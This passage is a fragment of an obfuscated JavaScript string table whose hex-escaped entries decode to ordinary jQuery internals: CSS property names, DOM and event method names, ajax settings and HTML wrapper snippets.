3C\x6C\x69\x6E\x6B\x2F\x3E\x3C\x74\x61\x62\x6C\x65\x3E\x3C\x2F\x74\x61\x62\x6C\x65\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x2F\x61\x27\x3E\x61\x3C\x2F\x61\x3E\x3C\x69\x6E\x70\x75\x74\x20\x74\x79\x70\x65\x3D\x27\x63\x68\x65\x63\x6B\x62\x6F\x78\x27\x2F\x3E","\x61","\x73\x65\x6C\x65\x63\x74","\x63\x73\x73\x54\x65\x78\x74","\x74\x6F\x70\x3A\x31\x70\x78\x3B\x66\x6C\x6F\x61\x74\x3A\x6C\x65\x66\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x2E\x35","\x67\x65\x74\x53\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x6C\x65\x61\x64\x69\x6E\x67\x57\x68\x69\x74\x65\x73\x70\x61\x63\x65","\x74\x62\x6F\x64\x79","\x68\x74\x6D\x6C\x53\x65\x72\x69\x61\x6C\x69\x7A\x65","\x6C\x69\x6E\x6B","\x68\x72\x65\x66\x4E\x6F\x72\x6D\x61\x6C\x69\x7A\x65\x64","\x2F\x61","\x6F\x70\x61\x63\x69\x74\x79","\x63\x73\x73\x46\x6C\x6F\x61\x74","\x63\x68\x65\x63\x6B\x4F\x6E","\x6F\x70\x74\x53\x65\x6C\x65\x63\x74\x65\x64","\x65\x6E\x63\x74\x79\x70\x65","\x66\x6F\x72\x6D","\x68\x74\x6D\x6C\x35\x43\x6C\x6F\x6E\x65","\x3C\x3A\x6E\x61\x76\x3E\x3C\x2F\x3A\x6E\x61\x76\x3E","\x6F\x75\x74\x65\x72\x48\x54\x4D\x4C","\x63\x6C\x6F\x6E\x65\x4E\x6F\x64\x65","\x6E\x61\x76","\x69\x6E\x6C\x69\x6E\x65\x42\x6C\x6F\x63\x6B\x4E\x65\x65\x64\x73\x4C\x61\x79\x6F\x75\x74","\x73\x68\x72\x69\x6E\x6B\x57\x72\x61\x70\x42\x6C\x6F\x63\x6B\x73","\x70\x69\x78\x65\x6C\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x64\x65\x6C\x65\x74\x65\x45\x78\x70\x61\x6E\x64\x6F","\x6E\x6F\x43\x6C\x6F\x6E\x65\x45\x76\x65\x6E\x74","\x72\x65\x6C\x69\x61\x62\x6C\x65\x4D\x61\x72\x67\x69\x6E\x52\x69\x67\x68\x74","\x62\x6F\x78\x53\x69\x7A\x69\x6E\x67\x52\x65\x6C\x69\x61\x62\x6C\x65","\x6E\x6F\x43\x6C\x6F\x6E\x65\x43\x68\x65\x63\x6B\x65\x64","\x6F\x70\x74\x44\x69\x73\x61\x62\x6C\x65\x64","\x72\x61\x64\x69\x6F","\x72\x61\x64\x69\x6F\x56\x61\x6C\x75\x65","\x6E\x61\x6D\x65","\x63\x72\x65\x61\x74\x65\x44\x6F\x63\x75\x6D\x65\x6E\x74\x46\x72\x61\x67\x6D\x65\x6E\x74","\x61\x70\x70\x65\x6E\x64\x43\x68\x65\x63\x6B\x65\x64","\x63\x68\x65\x63\x6B\x43\x6C\x6F\x6E\x65","\x6F\x6E\x63\x6C\x69\x63\x6B","\x63\x6C\x69\x63\x6B","\x6F\x6E","\x42\x75\x62\x62\x6C\x65\x73","\x65\x78\x70\x61\x6E\x64\x6F","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x43\x6C\x69\x70","\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x62\x6F\x78","\x63\x6C\x65\x61\x72\x43\x6C\x6F\x6E\x65\x53\x74\x79\x6C\x65","\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x62\x6F\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x62\x6F\x78\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x63\x6F\x6E\x74\x65\x6E\x74\x2D\x62\x6F\x78\x3B","\x62\x6F\x72\x64\x65\x72\x3A\x30\x3B\x77\x69\x64\x74\x68\x3A\x30\x3B\x68\x65\x69\x67\x68\x74\x3A\x30\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x30\x3B\x6C\x65\x66\x74\x3A\x2D\x39\x39\x39\x39\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x31\x70\x78","\x3C\x74\x61\x62\x6C\x65\x3E\x3C\x74\x72\x3E\x3C\x74\x64\x3E\x3C\x2F\x74\x64\x3E\x3C\x74\x64\x3E\x74\x3C\x2F\x74\x64\x3E\x3C\x2F\x74\x72\x3E\x3C\x2F\x74\x61\x62\x6C\x65\x3E","\x74\x64","\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65","\x6F\x66\x66\x73\x65\x74\x48\x65\x69\x67\x68\x74","\x64\x69\x73\x70\x6C\x61\x79","\x6E\x6F\x6E\x65","\x72\x65\x6C\x69\x61\x62\x6C\x65\x48\x69\x64\x64\x65\x6E\x4F\x66\x66\x73\x65\x74\x73","\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x2D\x77\x65\x62\x6B\x69\x74\x2D\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x3B\x77\x69\x64\x74\x68\x3A\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x31\x25\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x25\x3B","\x7A\x6F\x6F\x6D","\x62\x6F\x78\x53\x69\x7A\x69\x6E\x67","\x6F\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68","\x73\x77\x61\x70","\x67\x65\x74\x43\x6F\x6D\x70\x75\x74\x65\x64\x53\x74\x79\x6C\x65","\x31\x25","\x34\x70\x78","\x77\x69\x64\x74\x68","\x6D\x61\x72\x67\x69\x6E\x52\x69\x67\x68\x74","\x31\x70\x78","\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x70\x78\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x69\x6E\x6C\x69\x6E\x65\x3B\x7A\x6F\x6F\x6D\x3A\x31","\x62\x6C\x6F\x63\x6B","\x3C\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x35\x70\x78","\x61\x63\x63\x65\x70\x74\x44\x61\x74\x61","\x63\x61\x63\x68\x65","\x64\x61\x74\x61","\x6E\x6F\x6F\x70","\x63\x61\x6D\x65\x6C\x43\x61\x73\x65","\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74","\x63\x6C\x65\x61\x6E\x44\x61\x74\x61","\x63\x6C\x73\x69\x64\x3A\x44\x32\x37\x43\x44\x42\x36\x45\x2D\x41\x45\x36\x44\x2D\x31\x31\x63\x66\x2D\x39\x36\x42\x38\x2D\x34\x34\x34\x35\x35\x33\x35\x34\x30\x30\x30\x30","\x6E\x6F\x44\x61\x74\x61","\x63\x6C\x61\x73\x73\x69\x64","\x70\x61\x72\x73\x65\x64\x41\x74\x74\x72\x73","\x64\x61\x74\x61\x2D","\x72\x65\x6D\x6F\x76\x65\x44\x61\x74\x61","\x2D\x24\x31","\x74\x72\x75\x65","\x6E\x75\x6C\x6C","\x70\x61\x72\x73\x65\x4A\x53\x4F\x4E","\x74\x6F\x4A\x53\x4F\x4E","\x66\x78","\x71\x75\x65\x75\x65","\x64\x65\x71\x75\x65\x75\x65","\x69\x6E\x70\x72\x6F\x67\x72\x65\x73\x73","\x73\x74\x6F\x70","\x66\x69\x72\x65","\x71\x75\x65\x75\x65\x48\x6F\x6F\x6B\x73","\x73\x70\x65\x65\x64\x73","\x72\x65\x6D\x6F\x76\x65\x41\x74\x74\x72","\x70\x72\x6F\x70","\x70\x72\x6F\x70\x46\x69\x78","\x61\x64\x64\x43\x6C\x61\x73\x73","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x68\x61\x73\x43\x6C\x61\x73\x73","\x5F\x5F\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65\x5F\x5F","\x76\x61\x6C","\x76\x61\x6C\x48\x6F\x6F\x6B\x73","\x73\x65\x74","\x67\x65\x74","\x6F\x70\x74\x69\x6F\x6E\x73","\x73\x65\x6C\x65\x63\x74\x2D\x6F\x6E\x65","\x6F\x70\x74\x67\x72\x6F\x75\x70","\x61\x74\x74\x72\x48\x6F\x6F\x6B\x73","\x62\x6F\x6F\x6C","\x64\x65\x66\x61\x75\x6C\x74\x2D","\x68\x74\x6D\x6C\x46\x6F\x72","\x70\x72\x6F\x70\x48\x6F\x6F\x6B\x73","\x74\x61\x62\x69\x6E\x64\x65\x78","\x63\x72\x65\x61\x74\x65\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x4E\x6F\x64\x65","\x63\x6F\x6F\x72\x64\x73","\x63\x6F\x6E\x74\x65\x6E\x74\x65\x64\x69\x74\x61\x62\x6C\x65","\x68\x65\x69\x67\x68\x74","\x61\x75\x74\x6F","\x73\x72\x63","\x72\x65\x61\x64\x4F\x6E\x6C\x79","\x6D\x61\x78\x4C\x65\x6E\x67\x74\x68","\x63\x65\x6C\x6C\x53\x70\x61\x63\x69\x6E\x67","\x63\x65\x6C\x6C\x50\x61\x64\x64\x69\x6E\x67","\x72\x6F\x77\x53\x70\x61\x6E","\x63\x6F\x6C\x53\x70\x61\x6E","\x75\x73\x65\x4D\x61\x70","\x66\x72\x61\x6D\x65\x42\x6F\x72\x64\x65\x72","\x63\x6F\x6E\x74\x65\x6E\x74\x45\x64\x69\x74\x61\x62\x6C\x65","\x65\x6E\x63\x6F\x64\x69\x6E\x67","\x63\x68\x65\x63\x6B\x62\x6F\x78","\x65\x76\x65\x6E\x74","\x68\x61\x6E\x64\x6C\x65\x72","\x65\x76\x65\x6E\x74\x73","\x68\x61\x6E\x64\x6C\x65","\x74\x72\x69\x67\x67\x65\x72\x65\x64","\x65\x6C\x65\x6D","\x64\x69\x73\x70\x61\x74\x63\x68","\x2E","\x73\x70\x65\x63\x69\x61\x6C","\x64\x65\x6C\x65\x67\x61\x74\x65\x54\x79\x70\x65","\x62\x69\x6E\x64\x54\x79\x70\x65","\x64\x65\x6C\x65\x67\x61\x74\x65\x43\x6F\x75\x6E\x74","\x73\x65\x74\x75\x70","\x67\x6C\x6F\x62\x61\x6C","\x68\x61\x73\x44\x61\x74\x61","\x28\x5E\x7C\x5C\x2E\x29","\x5C\x2E\x28\x3F\x3A\x2E\x2A\x5C\x2E\x7C\x29","\x28\x5C\x2E\x7C\x24\x29","\x6F\x72\x69\x67\x54\x79\x70\x65","\x6E\x61\x6D\x65\x73\x70\x61\x63\x65","\x2A\x2A","\x74\x65\x61\x72\x64\x6F\x77\x6E","\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74","\x69\x73\x54\x72\x69\x67\x67\x65\x72","\x6E\x61\x6D\x65\x73\x70\x61\x63\x65\x5F\x72\x65","\x72\x65\x73\x75\x6C\x74","\x74\x61\x72\x67\x65\x74","\x6E\x6F\x42\x75\x62\x62\x6C\x65","\x70\x61\x72\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x69\x73\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E\x53\x74\x6F\x70\x70\x65\x64","\x69\x73\x44\x65\x66\x61\x75\x6C\x74\x50\x72\x65\x76\x65\x6E\x74\x65\x64","\x5F\x64\x65\x66\x61\x75\x6C\x74","\x66\x69\x78","\x64\x65\x6C\x65\x67\x61\x74\x65\x54\x61\x72\x67\x65\x74","\x70\x72\x65\x44\x69\x73\x70\x61\x74\x63\x68","\x68\x61\x6E\x64\x6C\x65\x72\x73","\x63\x75\x72\x72\x65\x6E\x74\x54\x61\x72\x67\x65\x74","\x68\x61\x6E\x64\x6C\x65\x4F\x62\x6A","\x73\x74\x6F\x70\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E","\x69\x73\x49\x6D\x6D\x65\x64\x69\x61\x74\x65\x50\x72\x6F\x70\x61\x67\x61\x74\x69\x6F\x6E\x53\x74\x6F\x70\x70\x65\x64","\x70\x6F\x73\x74\x44\x69\x73\x70\x61\x74\x63\x68","\x69\x6E\x64\x65\x78","\x66\x69\x78\x48\x6F\x6F\x6B\x73","\x6D\x6F\x75\x73\x65\x48\x6F\x6F\x6B\x73","\x6B\x65\x79\x48\x6F\x6F\x6B\x73","\x70\x72\x6F\x70\x73","\x73\x72\x63\x45\x6C\x65\x6D\x65\x6E\x74","\x6D\x65\x74\x61\x4B\x65\x79","\x61\x6C\x74\x4B\x65\x79\x20\x62\x75\x62\x62\x6C\x65\x73\x20\x63\x61\x6E\x63\x65\x6C\x61\x62\x6C\x65\x20\x63\x74\x72\x6C\x4B\x65\x79\x20\x63\x75\x72\x72\x65\x6E\x74\x54\x61\x72\x67\x65\x74\x20\x65\x76\x65\x6E\x74\x50\x68\x61\x73\x65\x20\x6D\x65\x74\x61\x4B\x65\x79\x20\x72\x65\x6C\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74\x20\x73\x68\x69\x66\x74\x4B\x65\x79\x20\x74\x61\x72\x67\x65\x74\x20\x74\x69\x6D\x65\x53\x74\x61\x6D\x70\x20\x76\x69\x65\x77\x20\x77\x68\x69\x63\x68","\x63\x68\x61\x72\x20\x63\x68\x61\x72\x43\x6F\x64\x65\x20\x6B\x65\x79\x20\x6B\x65\x79\x43\x6F\x64\x65","\x77\x68\x69\x63\x68","\x63\x68\x61\x72\x43\x6F\x64\x65","\x6B\x65\x79\x43\x6F\x64\x65","\x62\x75\x74\x74\x6F\x6E\x20\x62\x75\x74\x74\x6F\x6E\x73\x20\x63\x6C\x69\x65\x6E\x74\x58\x20\x63\x6C\x69\x65\x6E\x74\x59\x20\x66\x72\x6F\x6D\x45\x6C\x65\x6D\x65\x6E\x74\x20\x6F\x66\x66\x73\x65\x74\x58\x20\x6F\x66\x66\x73\x65\x74\x59\x20\x70\x61\x67\x65\x58\x20\x70\x61\x67\x65\x59\x20\x73\x63\x72\x65\x65\x6E\x58\x20\x73\x63\x72\x65\x65\x6E\x59\x20\x74\x6F\x45\x6C\x65\x6D\x65\x6E\x74","\x66\x72\x6F\x6D\x45\x6C\x65\x6D\x65\x6E\x74","\x70\x61\x67\x65\x58","\x63\x6C\x69\x65\x6E\x74\x58","\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74","\x63\x6C\x69\x65\x6E\x74\x4C\x65\x66\x74","\x70\x61\x67\x65\x59","\x63\x6C\x69\x65\x6E\x74\x59","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x63\x6C\x69\x65\x6E\x74\x54\x6F\x70","\x72\x65\x6C\x61\x74\x65\x64\x54\x61\x72\x67\x65\x74","\x74\x6F\x45\x6C\x65\x6D\x65\x6E\x74","\x66\x6F\x63\x75\x73","\x66\x6F\x63\x75\x73\x69\x6E","\x62\x6C\x75\x72","\x66\x6F\x63\x75\x73\x6F\x75\x74","\x72\x65\x74\x75\x72\x6E\x56\x61\x6C\x75\x65","\x6F\x72\x69\x67\x69\x6E\x61\x6C\x45\x76\x65\x6E\x74","\x45\x76\x65\x6E\x74","\x64\x65\x66\x61\x75\x6C\x74\x50\x72\x65\x76\x65\x6E\x74\x65\x64","\x67\x65\x74\x50\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x74\x69\x6D\x65\x53\x74\x61\x6D\x70","\x6E\x6F\x77","\x63\x61\x6E\x63\x65\x6C\x42\x75\x62\x62\x6C\x65","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x73\x75\x62\x6D\x69\x74\x42\x75\x62\x62\x6C\x65\x73","\x73\x75\x62\x6D\x69\x74","\x63\x6C\x69\x63\x6B\x2E\x5F\x73\x75\x62\x6D\x69\x74\x20\x6B\x65\x79\x70\x72\x65\x73\x73\x2E\x5F\x73\x75\x62\x6D\x69\x74","\x73\x75\x62\x6D\x69\x74\x2E\x5F\x73\x75\x62\x6D\x69\x74","\x5F\x73\x75\x62\x6D\x69\x74\x5F\x62\x75\x62\x62\x6C\x65","\x73\x69\x6D\x75\x6C\x61\x74\x65","\x2E\x5F\x73\x75\x62\x6D\x69\x74","\x63\x68\x61\x6E\x67\x65\x42\x75\x62\x62\x6C\x65\x73","\x63\x68\x61\x6E\x67\x65","\x70\x72\x6F\x70\x65\x72\x74\x79\x63\x68\x61\x6E\x67\x65\x2E\x5F\x63\x68\x61\x6E\x67\x65","\x70\x72\x6F\x70\x65\x72\x74\x79\x4E\x61\x6D\x65","\x5F\x6A\x75\x73\x74\x5F\x63\x68\x61\x6E\x67\x65\x64","\x63\x6C\x69\x63\x6B\x2E\x5F\x63\x68\x61\x6E\x67\x65","\x62\x65\x66\x6F\x72\x65\x61\x63\x74\x69\x76\x61\x74\x65\x2E\x5F\x63\x68\x61\x6E\x67\x65","\x63\x68\x61\x6E\x67\x65\x2E\x5F\x63\x68\x61\x6E\x67\x65","\x69\x73\x53\x69\x6D\x75\x6C\x61\x74\x65\x64","\x2E\x5F\x63\x68\x61\x6E\x67\x65","\x66\x6F\x63\x75\x73\x69\x6E\x42\x75\x62\x62\x6C\x65\x73","\x70\x72\x65\x76\x41\x6C\x6C","\x73\x69\x62\x6C\x69\x6E\x67","\x69\x66\x72\x61\x6D\x65","\x63\x6F\x6E\x74\x65\x6E\x74\x44\x6F\x63\x75\x6D\x65\x6E\x74","\x63\x6F\x6E\x74\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77","\x55\x6E\x74\x69\x6C","\x72\x65\x76\x65\x72\x73\x65","\x3A\x6E\x6F\x74\x28","\x67\x72\x65\x70","\x69\x73","\x61\x62\x62\x72\x7C\x61\x72\x74\x69\x63\x6C\x65\x7C\x61\x73\x69\x64\x65\x7C\x61\x75\x64\x69\x6F\x7C\x62\x64\x69\x7C\x63\x61\x6E\x76\x61\x73\x7C\x64\x61\x74\x61\x7C\x64\x61\x74\x61\x6C\x69\x73\x74\x7C\x64\x65\x74\x61\x69\x6C\x73\x7C\x66\x69\x67\x63\x61\x70\x74\x69\x6F\x6E\x7C\x66\x69\x67\x75\x72\x65\x7C\x66\x6F\x6F\x74\x65\x72\x7C\x68\x65\x61\x64\x65\x72\x7C\x68\x67\x72\x6F\x75\x70\x7C\x6D\x61\x72\x6B\x7C\x6D\x65\x74\x65\x72\x7C\x6E\x61\x76\x7C\x6F\x75\x74\x70\x75\x74\x7C\x70\x72\x6F\x67\x72\x65\x73\x73\x7C\x73\x65\x63\x74\x69\x6F\x6E\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x74\x69\x6D\x65\x7C\x76\x69\x64\x65\x6F","\x3C\x28\x3F\x3A","\x29\x5B\x5C\x73\x2F\x3E\x5D","\x3C\x73\x65\x6C\x65\x63\x74\x20\x6D\x75\x6C\x74\x69\x70\x6C\x65\x3D\x27\x6D\x75\x6C\x74\x69\x70\x6C\x65\x27\x3E","\x3C\x2F\x73\x65\x6C\x65\x63\x74\x3E","\x3C\x66\x69\x65\x6C\x64\x73\x65\x74\x3E","\x3C\x2F\x66\x69\x65\x6C\x64\x73\x65\x74\x3E","\x3C\x6D\x61\x70\x3E","\x3C\x2F\x6D\x61\x70\x3E","\x3C\x6F\x62\x6A\x65\x63\x74\x3E","\x3C\x2F\x6F\x62\x6A\x65\x63\x74\x3E","\x3C\x74\x61\x62\x6C\x65\x3E","\x3C\x2F\x74\x61\x62\x6C\x65\x3E","\x3C\x74\x61\x62\x6C\x65\x3E\x3C\x74\x62\x6F\x64\x79\x3E","\x3C\x2F\x74\x62\x6F\x64\x79\x3E\x3C\x2F\x74\x61\x62\x6C\x65\x3E","\x3C\x74\x61\x62\x6C\x65\x3E\x3C\x74\x62\x6F\x64\x79\x3E\x3C\x2F\x74\x62\x6F\x64\x79\x3E\x3C\x63\x6F\x6C\x67\x72\x6F\x75\x70\x3E","\x3C\x2F\x63\x6F\x6C\x67\x72\x6F\x75\x70\x3E\x3C\x2F\x74\x61\x62\x6C\x65\x3E","\x3C\x74\x61\x62\x6C\x65\x3E\x3C\x74\x62\x6F\x64\x79\x3E\x3C\x74\x72\x3E","\x3C\x2F\x74\x72\x3E\x3C\x2F\x74\x62\x6F\x64\x79\x3E\x3C\x2F\x74\x61\x62\x6C\x65\x3E","\x58\x3C\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E","\x74\x66\x6F\x6F\x74","\x63\x6F\x6C\x67\x72\x6F\x75\x70","\x63\x61\x70\x74\x69\x6F\x6E","\x74\x68\x65\x61\x64","\x74\x68","\x63\x72\x65\x61\x74\x65\x54\x65\x78\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64","\x64\x6F\x6D\x4D\x61\x6E\x69\x70","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x73\x63\x72\x69\x70\x74","\x63\x6C\x6F\x6E\x65","\x3C\x24\x31\x3E\x3C\x2F\x24\x32\x3E","\x68\x74\x6D\x6C","\x67\x6C\x6F\x62\x61\x6C\x45\x76\x61\x6C","\x74\x61\x62\x6C\x65","\x74\x72","\x2F","\x64\x65\x66\x61\x75\x6C\x74\x43\x68\x65\x63\x6B\x65\x64","\x64\x65\x66\x61\x75\x6C\x74\x53\x65\x6C\x65\x63\x74\x65\x64","\x74\x65\x78\x74\x61\x72\x65\x61","\x70\x72\x65\x70\x65\x6E\x64","\x62\x65\x66\x6F\x72\x65","\x61\x66\x74\x65\x72","\x72\x65\x70\x6C\x61\x63\x65\x57\x69\x74\x68","\x47\x45\x54","\x61\x6A\x61\x78","\x77\x72\x61\x70\x41\x6C\x6C","\x77\x72\x61\x70\x49\x6E\x6E\x65\x72","\x63\x6F\x6E\x74\x65\x6E\x74\x73","\x65\x6E\x64","\x70\x61\x72\x65\x6E\x74","\x29\x28\x2E\x2A\x29\x24","\x29\x28\x3F\x21\x70\x78\x29\x5B\x61\x2D\x7A\x25\x5D\x2B\x24","\x5E\x28\x5B\x2B\x2D\x5D\x29\x3D\x28","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x54\x6F\x70","\x52\x69\x67\x68\x74","\x42\x6F\x74\x74\x6F\x6D","\x4C\x65\x66\x74","\x57\x65\x62\x6B\x69\x74","\x4F","\x4D\x6F\x7A","\x6D\x73","\x63\x73\x73","\x6F\x6C\x64\x64\x69\x73\x70\x6C\x61\x79","\x73\x68\x6F\x77","\x68\x69\x64\x65","\x31","\x73\x74\x79\x6C\x65\x46\x6C\x6F\x61\x74","\x63\x73\x73\x50\x72\x6F\x70\x73","\x63\x73\x73\x48\x6F\x6F\x6B\x73","\x63\x73\x73\x4E\x75\x6D\x62\x65\x72","\x70\x78","\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64","\x69\x6E\x68\x65\x72\x69\x74","\x6E\x6F\x72\x6D\x61\x6C","\x69\x73\x4E\x75\x6D\x65\x72\x69\x63","\x67\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79\x56\x61\x6C\x75\x65","\x6D\x69\x6E\x57\x69\x64\x74\x68","\x6D\x61\x78\x57\x69\x64\x74\x68","\x63\x75\x72\x72\x65\x6E\x74\x53\x74\x79\x6C\x65","\x72\x75\x6E\x74\x69\x6D\x65\x53\x74\x79\x6C\x65","\x66\x6F\x6E\x74\x53\x69\x7A\x65","\x31\x65\x6D","\x70\x69\x78\x65\x6C\x4C\x65\x66\x74","\x62\x6F\x72\x64\x65\x72","\x63\x6F\x6E\x74\x65\x6E\x74","\x6D\x61\x72\x67\x69\x6E","\x70\x61\x64\x64\x69\x6E\x67","\x57\x69\x64\x74\x68","\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x64\x69\x73\x70\x6C\x61\x79\x3A\x62\x6C\x6F\x63\x6B\x20\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74","\x3C\x69\x66\x72\x61\x6D\x65\x20\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x27\x30\x27\x20\x77\x69\x64\x74\x68\x3D\x27\x30\x27\x20\x68\x65\x69\x67\x68\x74\x3D\x27\x30\x27\x2F\x3E","\x3C\x21\x64\x6F\x63\x74\x79\x70\x65\x20\x68\x74\x6D\x6C\x3E\x3C\x68\x74\x6D\x6C\x3E\x3C\x62\x6F\x64\x79\x3E","\x77\x72\x69\x74\x65","\x63\x6C\x6F\x73\x65","\x64\x65\x74\x61\x63\x68","\x61\x6C\x70\x68\x61\x28\x6F\x70\x61\x63\x69\x74\x79\x3D","\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x76\x69\x73\x69\x62\x6C\x65","\x73\x65\x72\x69\x61\x6C\x69\x7A\x65\x41\x72\x72\x61\x79","\x70\x61\x72\x61\x6D","\x0D\x0A","\x65\x6C\x65\x6D\x65\x6E\x74\x73","\x61\x6A\x61\x78\x53\x65\x74\x74\x69\x6E\x67\x73","\x74\x72\x61\x64\x69\x74\x69\x6F\x6E\x61\x6C","\x2B","\x26","\x5B","\x62\x6C\x75\x72\x20\x66\x6F\x63\x75\x73\x20\x66\x6F\x63\x75\x73\x69\x6E\x20\x66\x6F\x63\x75\x73\x6F\x75\x74\x20\x6C\x6F\x61\x64\x20\x72\x65\x73\x69\x7A\x65\x20\x73\x63\x72\x6F\x6C\x6C\x20\x75\x6E\x6C\x6F\x61\x64\x20\x63\x6C\x69\x63\x6B\x20\x64\x62\x6C\x63\x6C\x69\x63\x6B\x20\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E\x20\x6D\x6F\x75\x73\x65\x75\x70\x20\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65\x20\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x20\x6D\x6F\x75\x73\x65\x6F\x75\x74\x20\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x20\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x20\x63\x68\x61\x6E\x67\x65\x20\x73\x65\x6C\x65\x63\x74\x20\x73\x75\x62\x6D\x69\x74\x20\x6B\x65\x79\x64\x6F\x77\x6E\x20\x6B\x65\x79\x70\x72\x65\x73\x73\x20\x6B\x65\x79\x75\x70\x20\x65\x72\x72\x6F\x72\x20\x63\x6F\x6E\x74\x65\x78\x74\x6D\x65\x6E\x75","\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65","\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72","\x2A\x2F","\x64\x61\x74\x61\x54\x79\x70\x65\x73","\x66\x6C\x61\x74\x4F\x70\x74\x69\x6F\x6E\x73","\x50\x4F\x53\x54","\x72\x65\x73\x70\x6F\x6E\x73\x65\x54\x65\x78\x74","\x3C\x64\x69\x76\x3E","\x61\x6A\x61\x78\x53\x74\x61\x72\x74","\x61\x6A\x61\x78\x53\x74\x6F\x70","\x61\x6A\x61\x78\x43\x6F\x6D\x70\x6C\x65\x74\x65","\x61\x6A\x61\x78\x45\x72\x72\x6F\x72","\x61\x6A\x61\x78\x53\x75\x63\x63\x65\x73\x73","\x61\x6A\x61\x78\x53\x65\x6E\x64","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x78\x2D\x77\x77\x77\x2D\x66\x6F\x72\x6D\x2D\x75\x72\x6C\x65\x6E\x63\x6F\x64\x65\x64\x3B\x20\x63\x68\x61\x72\x73\x65\x74\x3D\x55\x54\x46\x2D\x38","\x74\x65\x78\x74\x2F\x70\x6C\x61\x69\x6E","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x78\x6D\x6C\x2C\x20\x74\x65\x78\x74\x2F\x78\x6D\x6C","\x61\x70\x70